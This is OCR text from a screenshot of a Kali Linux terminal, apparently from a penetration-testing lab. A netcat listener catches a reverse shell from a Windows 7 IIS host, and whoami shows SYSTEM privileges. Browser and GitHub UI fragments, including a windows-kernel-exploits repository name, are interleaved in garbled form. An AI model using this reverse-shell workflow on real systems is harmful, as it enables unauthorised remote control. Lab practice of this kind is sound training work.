 Google Hacking D OffSec TCM Security, Inc. jekyll-them
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
Pull requests Issues Codespaces Mark
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.5] 49188
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\inetpub\wwwroot>whoami
Code Issues 7 Pull requests Actions Projects Security
whoami
nt authority\system
c:\inetpub\wwwroot>
master windows-kernel-exploits / MS10-05